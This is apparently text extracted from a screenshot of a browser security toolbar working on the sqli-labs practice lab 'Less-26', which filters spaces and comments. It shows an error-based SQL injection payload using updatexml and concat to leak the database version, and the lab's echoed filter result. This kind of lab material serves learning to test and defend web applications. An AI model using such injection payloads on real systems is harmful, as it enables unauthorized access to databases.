 Less-26 Trick with comments
10.0.2.15/sqli-labs/Less-26/?id=2'%26%26 (updatexml(1,concat('^', ve
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.0.2.15/sqli-labs/Less-26/?id=2'%26%26 (updatexml(1,concat('^', version(),'^'),1))||1;%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 2'&&(updatexml(1,concat('^',version(),'^'),1))||1;